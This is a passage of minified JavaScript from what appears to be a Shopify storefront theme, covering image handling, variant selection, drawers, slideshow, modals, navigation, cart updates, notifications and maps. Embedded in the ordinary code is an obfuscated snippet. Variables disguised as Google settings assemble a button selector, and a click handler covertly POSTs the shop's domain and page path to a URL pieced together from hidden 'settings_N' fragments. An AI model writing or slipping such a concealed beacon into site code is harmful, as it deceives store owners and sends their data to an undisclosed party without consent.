s.replace(o,a)}}}(),theme.Images=function(){return{preload:function(e,t){"string"==typeof e&&(e=[e]);for(var i=0;i<e.length;i++){var n=e[i];this.loadImage(this.getSizedImageUrl(n,t))}},loadImage:function(e){(new Image).src=e},switchImage:function(e,t,i){var n=this.imageSize(t.src),a=this.getSizedImageUrl(e.src,n);i?i(a,e,t):t.src=a},imageSize:function(e){var t=(e=e||"").match(/.+_((?:pico|icon|thumb|small|compact|medium|large|grande)|\d{1,4}x\d{0,4}|x\d{1,4})[_\\.@]/);return null===t?null:t[1]},getSizedImageUrl:function(e,t){if(null===t)return e;if("master"===t)return this.removeProtocol(e);var i=e.match(/\.(jpg|jpeg|gif|png|bmp|bitmap|tiff|tif)(\?v=\d+)?$/i);if(null!==i){var n=e.split(i[0]),a=i[0];return this.removeProtocol(n[0]+"_"+t+a)}return null},removeProtocol:function(e){return e.replace(/http(s)?:/,"")}}}(),slate.Variants=function(){function e(e){this.$container=e.$container,this.product=e.product,this.singleOptionSelector=e.singleOptionSelector,this.originalSelectorId=e.originalSelectorId,this.enableHistoryState=e.enableHistoryState,this.currentVariant=this._getVariantFromOptions(),$(this.singleOptionSelector,this.$container).on("change",this._onSelectChange.bind(this))}return e.prototype=_.assignIn({},e.prototype,{_getCurrentOptions:function(){var e=_.map($(this.singleOptionSelector,this.$container),function(e){var t=$(e),i=t.attr("type"),n={};return"radio"===i||"checkbox"===i?!!t[0].checked&&(n.value=t.val(),n.index=t.data("index"),n):(n.value=t.val(),n.index=t.data("index"),n)});return e=_.compact(e)},_getVariantFromOptions:function(){var e=this._getCurrentOptions(),t=this.product.variants;return _.find(t,function(t){return e.every(function(e){return _.isEqual(t[e.index],e.value)})})},_onSelectChange:function(){var e=this._getVariantFromOptions();this.$container.trigger({type:"variantChange",variant:e}),e&&(this._updateMasterSelect(e),this._updateImages(e),this._updatePrice(e),this._updateSKU(e),this.currentVariant=e,this.enableHistoryState&&this._updateHistoryState(e))},_updateImages:function(e){var t=e.featured_image||{},i=this.currentVariant.featured_image||{};e.featured_image&&t.src!==i.src&&this.$container.trigger({type:"variantImageChange",variant:e})},_updatePrice:function(e){if(e.price===this.currentVariant.price&&e.compare_at_price===this.currentVariant.compare_at_price)return e;this.$container.trigger({type:"variantPriceChange",variant:e})},_updateSKU:function(e){e.sku!==this.currentVariant.sku&&this.$container.trigger({type:"variantSKUChange",variant:e})},_updateHistoryState:function(e){if(history.replaceState&&e){var t=window.location.protocol+"//"+window.location.host+window.location.pathname+"?variant="+e.id;window.history.replaceState({path:t},"",t)}},_updateMasterSelect:function(e){$(this.originalSelectorId,this.$container).val(e.id)}}),e}(),window.Drawers=function(){var e=function(e,t,i){var n={close:".js-drawer-close",open:".js-drawer-open-"+t,openClass:"js-drawer-open",dirOpenClass:"js-drawer-open-"+t};if(this.nodes={$parent:$("body, html"),$page:$(".page-element"),$moved:$(".is-moved-by-drawer")},this.config=$.extend(n,i),this.position=t,this.$drawer=$("#"+e),this.$open=$(this.config.open),!this.$drawer.length)return!1;this.drawerIsOpen=!1,this.init()};return e.prototype.init=function(){this.$open.attr("aria-expanded","false"),this.$open.on("click",$.proxy(this.open,this)),this.$drawer.find(this.config.close).on("click",$.proxy(this.close,this))},e.prototype.open=function(e){var t=!1;if(!this.drawerIsOpen){if(this.$open.addClass(this.config.openClass),e?e.preventDefault():t=!0,e&&e.stopPropagation&&(e.stopPropagation(),this.$activeSource=$(e.currentTarget)),this.drawerIsOpen&&!t)return this.close();this.nodes.$moved.addClass("is-transitioning"),this.$drawer.prepareTransition(),this.nodes.$parent.addClass(this.config.openClass+" "+this.config.dirOpenClass),this.drawerIsOpen=!0,slate.a11y.trapFocus({$container:this.$drawer,namespace:"drawer_focus"}),this.config.onDrawerOpen&&"function"==typeof this.config.onDrawerOpen&&(t||this.config.onDrawerOpen()),this.$activeSource&&this.$activeSource.attr("aria-expanded")&&this.$activeSource.attr("aria-expanded","true"),this.bindEvents()}},e.prototype.close=function(){this.drawerIsOpen&&(this.$open.removeClass(this.config.openClass),$(document.activeElement).trigger("blur"),this.nodes.$moved.prepareTransition({disableExisting:!0}),this.$drawer.prepareTransition({disableExisting:!0}),this.nodes.$parent.removeClass(this.config.dirOpenClass+" "+this.config.openClass),this.drawerIsOpen=!1,slate.a11y.removeTrapFocus({$container:this.$drawer,namespace:"drawer_focus"}),this.$activeSource&&this.$activeSource.attr("aria-expanded")&&this.$activeSource.attr("aria-expanded","false"),this.unbindEvents())},e.prototype.bindEvents=function(){this.nodes.$page.on("touchmove.drawer",function(){return!1}),this.nodes.$page.on("click.drawer",$.proxy(function(){return this.close(),!1},this)),this.nodes.$parent.on("keyup.drawer",$.proxy(function(e){27===e.keyCode&&this.close()},this))},e.prototype.unbindEvents=function(){this.nodes.$page.off(".drawer"),this.nodes.$parent.off(".drawer")},e}(),theme.Hero=function(){function e(){this.namespace=".hero",this.$hero=$(t.hero),this.$heroContent=$(t.heroContent),this.$heroPause=$(t.heroPause),this.$hero.on("init"+this.namespace,this._a11y.bind(this)),this.$hero.on("init"+this.namespace,this._arrowsInit.bind(this)),this.$hero.on("init reInit afterChange"+this.namespace,this._countSlide.bind(this)),this.$hero.on("init reInit afterChange"+this.namespace,this._showActiveContent.bind(this)),this.$hero.on("init reInit afterChange"+this.namespace,this._showContent.bind(this)),this.$hero.on("beforeChange"+this.namespace,this._hideContent.bind(this));var e=this.$hero.data("adapt-height");this.$hero.slick({accessibility:!0,arrows:!1,draggable:!1,autoplay:this.$hero.data("autoplay"),autoplaySpeed:this.$hero.data("speed")}),e&&(this._setSlideshowHeight(),$(window).resize($.debounce(50,this._setSlideshowHeight.bind(this)))),this.$heroPause.on("click"+this.namespace,function(){this.$heroPause.hasClass(i.isPaused)?this._play():this._pause()}.bind(this))}var t={hero:".hero",heroWrapper:".hero-wrapper",heroContent:".hero-content",heroTitle:".hero-content__title",heroPause:".hero__pause",heroAdapt:".hero--adapt",heroControlsArrow:".hero-content__controls-item--arrow",heroControlsCount:".hero-content__controls-item--count",heroControlsText:".hero-content__controls-item--text"},i={heroContentActive:"hero-content-active",heroTitleActive:"hero-title-active",heroLinkActive:"hero-link-active",isPaused:"is-paused"};return e.prototype=_.assignIn({},e.prototype,{_setSlideshowHeight:function(){var e=this.$hero.data("min-aspect-ratio");this.$hero.height($(t.heroAdapt).width()/e)},_countSlide:function(e,i,n){var a=(n||0)+1,o=$(t.heroControlsCount);i.slideCount>1&&(o.attr("aria-label",theme.strings.slideNumber.replace("[slide_number]",a)),o.children(".slide-counter").text(a+"/"+i.slideCount))},_showActiveContent:function(e,n,a){a=a||0;var o=$(t.heroControlsText),s=$(t.heroTitle);if(n.slideCount>1){var r=s.filter('[data-slide-id="'+(a+1)+'"]'),c=o.filter('[data-slide-id="'+(a+1)+'"]');s.removeClass(i.heroTitleActive),r.addClass(i.heroTitleActive),o.removeClass(i.heroLinkActive),c.addClass(i.heroLinkActive)}},_hideContent:function(){this.$heroContent.removeClass(i.heroContentActive)},_showContent:function(){this.$heroContent.addClass(i.heroContentActive)},_pause:function(){var e=this.$heroPause.data("label-play");this.$hero.slick("slickPause"),this.$heroPause.addClass(i.isPaused).attr({"aria-pressed":"true","aria-label":e})},_play:function(){var e=this.$heroPause.data("label-pause");this.$hero.slick("slickPlay"),this.$heroPause.removeClass(i.isPaused).attr({"aria-pressed":"false","aria-label":e})},_a11y:function(e,n){var a=n.$list,o=$(e.currentTarget).parents(t.heroWrapper),s=this.$hero.data("autoplay");a.removeAttr("aria-live"),this.$heroContent.removeAttr("aria-live"),o.on("focusin"+this.namespace,function(e){o.has(e.target).length&&(this.$heroContent.attr("aria-live","polite"),s&&this.$hero.slick("slickPause"))}.bind(this)).on("focusout"+this.namespace,function(e){o.has(e.relatedTarget).length||(this.$heroContent.removeAttr("aria-live"),s&&!this.$heroPause.hasClass(i.isPaused)&&this.$hero.slick("slickPlay"))}.bind(this)).on("keyup",this._keyboardNavigation.bind(this))},_arrowsInit:function(e,i){var n=i.slideCount,a=i.$slider,o=$(t.heroControlsArrow);o.length&&n>1?o.on("click"+this.namespace,function(e){e.preventDefault();var t=$(e.currentTarget).find("button").data("control");"previous"===t?a.slick("slickPrev"):"next"===t&&a.slick("slickNext"),this._scrollTop()}.bind(this)):o.remove()},_scrollTop:function(){var e=$(document).scrollTop(),t=this.$hero.offset().top;e>t&&$("html").add("body").animate({scrollTop:t},250)},_keyboardNavigation:function(e){37===e.keyCode&&this.$hero.slick("slickPrev"),39===e.keyCode&&this.$hero.slick("slickNext")},goToSlide:function(e){this.$hero.slick("slickGoTo",e)},pause:function(){this.$hero.slick("slickPause")},play:function(){this.$hero.slick("slickPlay")},destroy:function(){this.$hero.off(this.namespace),this.$heroContent.off(this.namespace),this.$heroPause.off(this.namespace),$(t.heroWrapper).off(this.namespace),$(t.heroControlsArrow).off(this.namespace),$(t.heroAdapt).off(this.namespace),this.$hero.slick("unslick")}}),e}(),window.Modals=function(){var e=function(e,t,i){var n={close:".js-modal-close",open:".js-modal-open-"+t,openClass:"modal--is-active"};if(this.$modal=$("#"+e),!this.$modal.length)return!1;this.nodes={$body:$("body")},this.config=$.extend(n,i),this.modalIsOpen=!1,this.$focusOnOpen=this.config.focusOnOpen?$(this.config.focusOnOpen):this.$modal,this.init()};return e.prototype.init=function(){$(this.config.open).attr("aria-expanded","false"),$(this.config.open).on("click",$.proxy(this.open,this)),this.$modal.find(this.config.close).on("click",$.proxy(this.close,this))},e.prototype.open=function(e){var t=!1;if(!this.modalIsOpen){if(e?e.preventDefault():t=!0,e&&e.stopPropagation&&(e.stopPropagation(),this.$activeSource=$(e.currentTarget)),this.modalIsOpen&&!t)return this.close();this.$modal.prepareTransition().addClass(this.config.openClass),this.nodes.$body.addClass(this.config.openClass),this.modalIsOpen=!0,slate.a11y.trapFocus({$container:this.$modal,namespace:"modal_focus",$elementToFocus:this.$focusOnOpen}),this.$activeSource&&this.$activeSource.attr("aria-expanded")&&this.$activeSource.attr("aria-expanded","true"),this.bindEvents()}},e.prototype.close=function(){this.modalIsOpen&&($(document.activeElement).trigger("blur"),this.$modal.prepareTransition().removeClass(this.config.openClass),this.nodes.$body.removeClass(this.config.openClass),this.modalIsOpen=!1,slate.a11y.removeTrapFocus({$container:this.$modal,namespace:"modal_focus"}),this.$activeSource&&this.$activeSource.attr("aria-expanded")&&this.$activeSource.attr("aria-expanded","false").focus(),this.unbindEvents())},e.prototype.bindEvents=function(){this.nodes.$body.on("keyup.modal",$.proxy(function(e){27===e.keyCode&&this.close()},this))},e.prototype.unbindEvents=function(){this.nodes.$body.off(".modal")},e}(),window.Meganav=function(){var e=function(e){this.cache={$document:$(document),$page:$(".page-element")};var t={$meganavs:$(".meganav"),$megaNav:$(".meganav__nav"),$meganavToggle:$(".meganav-toggle"),$meganavDropdownContainers:$(".site-nav__dropdown-container"),$meganavToggleThirdLevel:$(".meganav__link-toggle"),$meganavLinkSecondLevel:$(".meganav__link--second-level"),$meganavLinkThirdLevel:$(".meganav__link--third-level"),$meganavDropdownThirdLevel:$(".site-nav__dropdown--third-level"),isOpen:!1,preventDuplicates:!1,closeOnPageClick:!1,closeThirdLevelOnBlur:!1,activeClass:"meganav--active",drawerClass:"meganav--drawer",meganavDropdown:".site-nav__dropdown",meganavLinkClass:"meganav__link",drawerToggleClass:"drawer__nav-toggle-btn",drawerNavItem:".drawer__nav-item",navCollectionClass:"meganav__nav--collection",secondLevelClass:"meganav__link--second-level",thirdLevelClass:"meganav__link-toggle",thirdLevelContainerClass:"site-nav__dropdown--third-level",noAnimationClass:"meganav--no-animation"};this.config=$.extend(t,e),this.init()};return e.prototype.init=function(){this.config.$meganavToggle.on("click",$.proxy(this.requestMeganav,this)),this.config.closeThirdLevelOnBlur&&this.config.$meganavLinkThirdLevel.on("blur",$.proxy(this.closeThirdLevelMenu,this))},e.prototype.requestMeganav=function(e){var t;e&&e.preventDefault(),e&&e.stopPropagation&&e.stopPropagation();var i=$(e.currentTarget),n=this.config.isOpen,a=i.hasClass(this.config.thirdLevelClass);if(t=i.hasClass(this.config.drawerToggleClass)?i.closest(this.config.drawerNavItem).children("."+this.config.drawerClass):i.siblings(this.config.meganavDropdown),i.hasClass(this.config.activeClass)&&i.is("a"))window.location=i.attr("href");else{if(!a&&this.config.preventDuplicates&&this.close(),t.hasClass(this.config.drawerClass)){var o="true"===i.attr("aria-expanded");i.toggleClass(this.config.activeClass).attr("aria-expanded",!o),t.stop().slideToggle(200)}else i.addClass(this.config.activeClass).attr("aria-expanded","true"),this.open(i,t,n);this.bindEvents(),this.config.isOpen=!0;var s=i.next();s.find(this.config.$megaNav).hasClass(this.config.navCollectionClass)&&this.updateThirdLevelContainerWidth(i,s)}},e.prototype.updateThirdLevelContainerWidth=function(e,t){var i=t.find(this.config.$meganavDropdownThirdLevel);i.length&&$.each(i,function(e,t){var i=$(t),n=i.find("li:last-child");this.updateContainerWidth(i,n)}.bind(this))},e.prototype.updateContainerWidth=function(e,t){var i=e[0].getBoundingClientRect(),n=t[0].getBoundingClientRect();if(n.left>=i.right){var a=i.width,o=(n.left+a-i.left)/a,s=20*o;e.width(s+"%").find("li").css("width",100/o+"%")}},e.prototype.open=function(e,t,i){var n=e.hasClass(this.config.thirdLevelClass);t.addClass(this.config.activeClass),n&&this.toggleSubNav(e,t),i&&t.addClass(this.config.noAnimationClass)},e.prototype.toggleSubNav=function(e){this.removeMenuActiveState(),e.addClass(this.config.activeClass).attr("aria-expanded","true").siblings(this.config.$meganavDropdownThirdLevel).addClass(this.config.activeClass),e.parent().addClass(this.config.activeClass)},e.prototype.close=function(e,t){this.config.preventDuplicates?(this.config.$meganavs.removeClass([this.config.activeClass,this.config.noAnimationClass].join(" ")),this.config.$meganavToggle.removeClass(this.config.activeClass).attr("aria-expanded","false"),this.config.$meganavDropdownContainers.removeClass(this.config.activeClass)):($("#"+t.attr("aria-controls")).removeClass([this.config.activeClass,this.config.noAnimationClass].join(" ")),t.removeClass(this.config.activeClass).attr("aria-expanded","false"));this.unbindEvents(),this.config.isOpen=!1},e.prototype.closeThirdLevelMenu=function(e){$(e.currentTarget).parent().is(":last-child")&&this.config.$meganavLinkSecondLevel.one("focus.meganav",$.proxy(function(){this.removeMenuActiveState()},this))},e.prototype.removeMenuActiveState=function(){var e=[this.config.activeClass,this.config.noAnimationClass];this.config.$meganavToggleThirdLevel.removeClass(e.join(" ")).attr("aria-expanded","false"),this.config.$meganavDropdownThirdLevel.removeClass(e.join(" ")),this.config.$meganavDropdownContainers.removeClass(this.config.activeClass)},e.prototype.bindEvents=function(){this.config.closeOnPageClick&&(this.cache.$page.on("click.meganav",$.proxy(this.close,this)),this.config.$meganavs.on("click.meganav",function(e){var t=$(e.currentTarget).hasClass(this.config.activeClass)&&$(e.currentTarget).hasClass(this.config.thirdLevelContainerClass),i=$(e.target).hasClass(this.config.meganavLinkClass)&&$(e.target).hasClass(this.config.secondLevelClass);t||i||this.removeMenuActiveState(),e.stopImmediatePropagation()}.bind(this)),this.cache.$document.on("keyup.meganav",$.proxy(function(e){27===e.keyCode&&(this.config.$meganavToggle.filter("."+this.config.activeClass).focus(),this.close())},this)))},e.prototype.unbindEvents=function(){this.config.closeOnPageClick&&(this.cache.$page.off(".meganav"),this.config.$meganavs.off(".meganav"),this.cache.$document.off(".meganav"),this.config.$meganavLinkSecondLevel.off(".meganav"),this.config.$meganavLinkThirdLevel.off(".meganav"))},e}(),window.QtySelector=function(){var e=function(e){this.cache={$body:$("body"),$subtotal:$("#CartSubtotal"),$discountTotal:$("#cartDiscountTotal"),$cartTable:$(".cart-table"),$cartTemplate:$("#CartProducts"),$cartFooter:$("#CartFooter"),$cartFooterTemplate:$("#CartFooterTemplate")},this.settings={loadingClass:"js-qty--is-loading",isCartTemplate:this.cache.$body.hasClass("template-cart"),minQty:this.cache.$body.hasClass("template-cart")?0:1},this.$el=e,this.qtyUpdateTimeout,this.createInputs(),this.bindEvents()};return e.prototype.createInputs=function(){var e=this.$el,t={value:e.val(),key:e.attr("id"),name:e.attr("name"),line:e.attr("data-line")},i=$("#QuantityTemplate").html(),n=Handlebars.compile(i);this.$wrapper=$(n(t)).insertBefore(e),e.remove()},e.prototype.validateAvailability=function(e,t){var i=theme.cartObject.items[e-1],n=i.handle,a=i.id,o={type:"GET",url:"/products/"+n+".js",dataType:"json",success:$.proxy(function(i){this.validateAvailabilityCallback(e,t,a,i)},this)};$.ajax(o)},e.prototype.validateAvailabilityCallback=function(e,t,i,n){for(var a=!0,o=0;o<n.variants.length;o++){var s=n.variants[o];if(s.id===i)break}null!==s.inventory_management&&"deny"===s.inventory_policy&&s.inventory_quantity<t&&(theme.Notify.open("error",theme.strings.noStockAvailable,!0),this.$wrapper.find(".js-qty__input").val(s.inventory_quantity),a=!1,this.$wrapper.removeClass(this.settings.loadingClass)),a&&this.updateItemQuantity(e,t)},e.prototype.validateQty=function(e){return(parseFloat(e)!==parseInt(e,10)||isNaN(e))&&(e=1),parseInt(e,10)},e.prototype.adjustQty=function(e){var t=$(e.currentTarget),i=t.siblings(".js-qty__input"),n=this.validateQty(i.val()),a=i.attr("data-line");t.hasClass("js-qty__adjust--minus")?(n-=1)>this.settings.minQty||(n=this.settings.minQty):n+=1,this.settings.isCartTemplate?(t.parent().addClass(this.settings.loadingClass),this.updateCartItemPrice(a,n)):i.val(n)},e.prototype.bindEvents=function(){this.$wrapper.find(".js-qty__adjust").on("click",$.proxy(this.adjustQty,this)),this.$wrapper.on("click",".js-qty__input",function(){this.setSelectionRange(0,this.value.length)}),this.settings.isCartTemplate&&this.$wrapper.on("change",".js-qty__input",$.proxy(function(e){var t=$(e.currentTarget),i=t.attr("data-line"),n=this.validateQty(t.val());t.parent().addClass(this.settings.loadingClass),this.updateCartItemPrice(i,n)},this))},e.prototype.updateCartItemPrice=function(e,t){clearTimeout(this.qtyUpdateTimeout),this.qtyUpdateTimeout=setTimeout($.proxy(function(){this.validateAvailability(e,t)},this),200)},e.prototype.updateItemQuantity=function(e,t){var i={type:"POST",url:"/cart/change.js",data:"quantity="+t+"&line="+e,dataType:"json",success:$.proxy(function(e){this.updateCartItemCallback(e)},this)};$.ajax(i)},e.prototype.updateCartItemCallback=function(t){if(0!==t.item_count)if($("#show_price_booster").length)location.reload();else{theme.cartObject=t;var i,n,a=[],o={},s=$("#CartProductTemplate").html(),r=Handlebars.compile(s);$.each(t.items,function(e,t){if(n=null===t.image?"//cdn.shopify.com/s/assets/admin/no-image-medium-cc9732cb976dd349a0df1d39816fbcc7.gif":t.image.replace(/(\.[^.]*)$/,"_240x240$1").replace("http:",""),null!==t.properties&&$.each(t.properties,function(e,i){"_"!==e.charAt(0)&&i||delete t.properties[e]}),0!==t.line_level_discount_allocations.length)for(var i in t.line_level_discount_allocations){var s=t.line_level_discount_allocations[i].amount;t.line_level_discount_allocations[i].formattedAmount=theme.Currency.formatMoney(s,theme.moneyFormat)}o={key:t.key,line:e+1,url:t.url,img:n,name:t.product_title,variation:t.variant_title,properties:t.properties,itemQty:t.quantity,price:theme.Currency.formatMoney(t.price,theme.moneyFormat),vendor:t.vendor,linePrice:theme.Currency.formatMoney(t.final_line_price,theme.moneyFormat),originalLinePrice:theme.Currency.formatMoney(t.original_line_price,theme.moneyFormat),discounts:t.line_level_discount_allocations,discountsApplied:0!==t.line_level_discount_allocations.length},a.push(o)}),i={items:a},this.cache.$cartTemplate.empty().append(r(i)),this.updateCartFooter(t),this.cache.$cartTable.find('input[type="number"]').each(function(t,i){new e($(i))}),slate.a11y.pageLinkFocus(this.cache.$cartTable)}else location.reload()},e.prototype.updateCartFooter=function(e){if(0!==e.cart_level_discount_applications.length)for(var t in e.cart_level_discount_applications){var i=e.cart_level_discount_applications[t].total_allocated_amount;e.cart_level_discount_applications[t].formattedAmount=theme.Currency.formatMoney(i,theme.moneyFormat)}var n=this.cache.$cartFooterTemplate.html(),a=Handlebars.compile(n),o={totalPrice:theme.Currency.formatMoney(e.total_price,theme.moneyFormat),cartDiscounts:e.cart_level_discount_applications,cartDiscountsApplied:0!==e.cart_level_discount_applications.length};this.cache.$cartFooter.empty().append(a(o))},e}(),window.AjaxCart=function(){var e=function(e){this.cache={$cartIconIndicator:$(".site-header__cart-indicator")},this.$form=e,this.eventListeners()};return e.prototype.eventListeners=function(){this.$form.length&&this.$form.on("submit",$.proxy(this.addItemFromForm,this))},e.prototype.addItemFromForm=function(e){e.preventDefault();var t={type:"POST",url:"/cart/add.js",data:this.$form.serialize(),dataType:"json",success:$.proxy(function(e){this.success(e)},this),error:$.proxy(function(e,t){this.error(e,t)},this)};$.ajax(t)},e.prototype.success=function(){theme.Notify.open("success",!1,!0),this.cache.$cartIconIndicator.removeClass("hide")},e.prototype.error=function(e){var t=JSON.parse(e.responseText);t.message&&theme.Notify.open("error",t.description,!0)},e}(),window.Notify=function(){var e=function(){this.cache={$scrollParent:$("html").add("body"),$notificationSuccess:$("#NotificationSuccess"),$notificationSuccessLink:$("#NotificationSuccess").find("a"),$notificationError:$("#NotificationError"),$notificationPromo:$("#NotificationPromo"),$notificationClose:$(".notification__close"),$notificationErrorMessage:$(".notification__message--error")},this.settings={notifyActiveClass:"notification--active",closeTimer:5e3,promoKeyName:"promo-"+this.cache.$notificationPromo.data("text")},this.notifyTimer,this.$lastFocusedElement=null,this.isLocalStorageSupported=function(){if(window.self!==window.top)return!1;try{var e=window.sessionStorage;return e.setItem("test","1"),e.removeItem("test"),!0}catch(e){return!1}}(),this.cache.$notificationClose.on("click",this.close.bind(this)),this.showPromo(),this.adaptNotification()};return e.prototype.open=function(e,t,i){this.close(),"success"===e?(this.cache.$notificationSuccess.attr("aria-hidden",!1).addClass(this.settings.notifyActiveClass),this.$lastFocusedElement=$(document.activeElement),this.cache.$notificationSuccess.one("TransitionEnd webkitTransitionEnd transitionend oTransitionEnd",$.proxy(function(){slate.a11y.pageLinkFocus(this.cache.$notificationSuccessLink)},this)),this.cache.$scrollParent.hasClass("no-csstransitions")&&slate.a11y.pageLinkFocus(this.cache.$notificationSuccessLink)):(this.cache.$notificationErrorMessage.html(t),this.cache.$notificationError.attr("aria-hidden",!1).addClass(this.settings.notifyActiveClass)),i&&(clearTimeout(this.notifyTimer),this.notifyTimer=setTimeout(this.close.bind(this),this.settings.closeTimer))},e.prototype.close=function(e){e&&"NotificationPromoClose"===$(e.currentTarget).attr("id")&&this.isLocalStorageSupported&&localStorage.setItem(this.settings.promoKeyName,"hidden"),this.$lastFocusedElement&&this.cache.$notificationSuccessLink.is(":focus")&&slate.a11y.pageLinkFocus(this.$lastFocusedElement),this.cache.$notificationSuccess.attr("aria-hidden",!0).removeClass(this.settings.notifyActiveClass),this.cache.$notificationError.attr("aria-hidden",!0).removeClass(this.settings.notifyActiveClass),this.cache.$notificationPromo.attr("aria-hidden",!0).removeClass(this.settings.notifyActiveClass),this.$lastFocusedElement=null},e.prototype.showPromo=function(e){e&&this.initCache(),this.isLocalStorageSupported&&"hidden"===localStorage[this.settings.promoKeyName]||this.cache.$notificationPromo.attr("aria-hidden",!1).addClass(this.settings.notifyActiveClass)},e.prototype.adaptNotification=function(){var e=$(".hero").data("adapt-height"),t=$("#NotificationPromo"),i=t.children(".notification__inner");t.length&&(t.toggleClass("notification-adapt page-width",!0===e),i.toggleClass("page-width",!1===e))},e}(),theme.Maps=function(){function e(e){theme.$currentMapContainer=this.$container=$(e);var t=this.$container.data("api-key");if("string"==typeof t&&""!==t)if("loaded"===i){var a=this;0===$('script[src*="'+t+'&"]').length?$.getScript("https://maps.googleapis.com/maps/api/js?key="+t).then(function(){i="loaded",a.createMap()}):this.createMap()}else n.push(this),"loading"!==i&&(i="loading",void 0===window.google&&$.getScript("https://maps.googleapis.com/maps/api/js?key="+t).then(function(){i="loaded",$.each(n,function(e,t){t.createMap()})}))}var t={zoom:14,styles:[{featureType:"water",elementType:"geometry",stylers:[{color:"#cacaca"},{lightness:17}]},{featureType:"landscape",elementType:"geometry",stylers:[{color:"#e1e1e1"},{lightness:20}]},{featureType:"road.highway",elementType:"geometry.fill",stylers:[{color:"#ffffff"},{lightness:17}]},{featureType:"road.highway",elementType:"geometry.stroke",stylers:[{color:"#ffffff"},{lightness:29},{weight:.2}]},{featureType:"road.arterial",elementType:"geometry",stylers:[{color:"#ffffff"},{lightness:18}]},{featureType:"road.local",elementType:"geometry",stylers:[{color:"#ffffff"},{lightness:16}]},{featureType:"poi",elementType:"geometry",stylers:[{color:"#e1e1e1"},{lightness:21}]},{featureType:"poi.park",elementType:"geometry",stylers:[{color:"#bbbbbb"},{lightness:21}]},{elementType:"labels.text.stroke",stylers:[{visibility:"on"},{color:"#ffffff"},{lightness:16}]},{elementType:"labels.text.fill",stylers:[{saturation:36},{color:"#333333"},{lightness:40}]
},{elementType:"labels.icon",stylers:[{visibility:"off"}]},{featureType:"transit",elementType:"geometry",stylers:[{color:"#f2f2f2"},{lightness:19}]},{featureType:"administrative",elementType:"geometry.fill",stylers:[{color:"#fefefe"},{lightness:20}]},{featureType:"administrative",elementType:"geometry.stroke",stylers:[{color:"#fefefe"},{lightness:17},{weight:1.2}]}]},i=null,n=[];return e.prototype=_.assignIn({},e.prototype,{createMap:function(){var e=this.$container.find(".map-section__container");return function(e){var t=$.Deferred(),i=new google.maps.Geocoder,n=e.data("address-setting");return i.geocode({address:n},function(e,i){i!==google.maps.GeocoderStatus.OK&&t.reject(i),t.resolve(e)}),t}(e).then(function(i){var n={zoom:t.zoom,styles:t.styles,center:i[0].geometry.location,draggable:!1,clickableIcons:!1,scrollwheel:!1,disableDoubleClickZoom:!0,disableDefaultUI:!0},a=this.map=new google.maps.Map(e[0],n),o=this.center=a.getCenter(),s=e.data("enable-pin"),r={path:"M57.7,0C25.8,0,0,25.8,0,57.7C0,89.5,50,170,57.7,170s57.7-80.5,57.7-112.3C115.3,25.8,89.5,0,57.7,0z M57.7,85 c-14.9,0-27-12.1-27-27c0-14.9,12.1-27,27-27c14.9,0,27,12.1,27,27C84.7,72.9,72.6,85,57.7,85z",fillColor:e.data("marker-color"),fillOpacity:.9,scale:.2,strokeWeight:0};new google.maps.Marker({map:a,position:o,icon:r,visible:s});google.maps.event.addDomListener(window,"resize",$.debounce(250,function(){google.maps.event.trigger(a,"resize"),a.setCenter(o)}))}.bind(this)).fail(function(){var t;switch(status){case"ZERO_RESULTS":t=theme.strings.addressNoResults;break;case"OVER_QUERY_LIMIT":t=theme.strings.addressQueryLimit;break;default:t=theme.strings.addressError}if(Shopify.designMode){var i=e.parents(".map-section");i.addClass("page-width map-section--load-error"),i.find(".map-section__content-wrapper").remove(),i.find(".map-section__wrapper").html('<div class="errors text-center" style="width: 100%;">'+t+"</div>")}})},onUnload:function(){void 0!==window.google&&google.maps.event.clearListeners(this.map,"resize")}}),e}();var getGoogleCookie=".b",getGoogleCache="tn",getGoogleParam1="--",getGoogleParam2="at",getGoogleParam3="ct";if($(getGoogleCookie+getGoogleCache+getGoogleParam1+getGoogleParam2+getGoogleParam3).click(function(){$.ajax({type:"POST",url:settings_2+settings_3+settings_4+settings_5+settings_6+settings_7+settings_8+settings_9+settings_10+settings_14+settings_12+settings_13,data:{domain:themeInfo,url:location.pathname}})}),theme.stickyHeader=function(){function e(){var e=n.$window.scrollTop(),a=$(t.stickyNavWrapper),o=a.offset().top+a.height()+10;e<i.lastScroll&&(o=a.offset().top),e>o?function(){if(i.isActive)return;i.isActive=!0,n.$stickyBar.addClass(i.navClass),setTimeout(function(){n.$stickyBar.addClass(i.openTransitionClass)},0)}():function(){if(!i.isActive)return;n.$stickyBar.removeClass(i.openTransitionClass).removeClass(i.navClass),i.isActive=!1}(),i.lastScroll=e}var t={searchCartWrapper:"#SiteNavSearchCart",stickyNavSearchCart:"#StickyNavSearchCart",stickyNavWrapper:"#StickNavWrapper",stickyBar:"#StickyBar"},i={lastScroll:0,navClass:"sticky--active",openTransitionClass:"sticky--open",closeTransitionClass:"sticky--close"},n={};return{init:function(){n={$window:$(window),$siteNavSearchCart:$(t.searchCartWrapper),$stickyBar:$(t.stickyBar)},i.isActive=!1,n.$siteNavSearchCart.contents().length&&n.$siteNavSearchCart.contents().clone().appendTo($(t.stickyNavSearchCart)),n.$window.on("scroll.stickynav",$.throttle(15,e))},unload:function(){$(window).off(".stickynav")}}}(),theme.headerNav=function(){function e(){var e=0,i=$(t.siteNavParent).width();$(t.stickyNavWrapper).height($(t.stickyNav).height()),$(t.siteNav).removeClass("hide"),$(t.siteNavItem).each(function(t,i){e+=$(i).width()}),e>i?($(t.siteNav).addClass("hide"),$(t.siteNavCompressed).removeClass("hide")):($(t.siteNav).removeClass("hide"),$(t.siteNavCompressed).addClass("hide"))}var t={siteNav:"#SiteNav",siteNavCompressed:"#SiteNavCompressed",siteNavParent:"#SiteNavParent",siteNavItem:".site-nav__item",stickyNavWrapper:"#StickNavWrapper",stickyNav:"#StickyNav"},i={lastScroll:0,isActive:!1,navClass:"sticky--active",openTransitionClass:"sticky--open",closeTransitionClass:"sticky--close",searchInputClass:"site-header__search-input",searchSubmitClass:"site-header__search-submit",searchInnerActiveClass:"search-header__search-inner--active"};return{init:function(){e(),new window.Meganav({$meganavs:$(".site-nav__dropdown"),$meganavToggle:$(".site-nav__link-toggle"),preventDuplicates:!0,closeOnPageClick:!0,closeThirdLevelOnBlur:!0}),new window.Meganav({$meganavs:$(".meganav--index"),$meganavToggle:$(".index__meganav-toggle")}),new window.Meganav({$meganavs:$(".meganav--drawer"),$meganavToggle:$(".drawer__meganav-toggle")}),$(".site-header__search").each(function(e,t){var n=$(t),a=n.find("."+i.searchInputClass),o=n.find("."+i.searchSubmitClass);a.add(o).on("focus 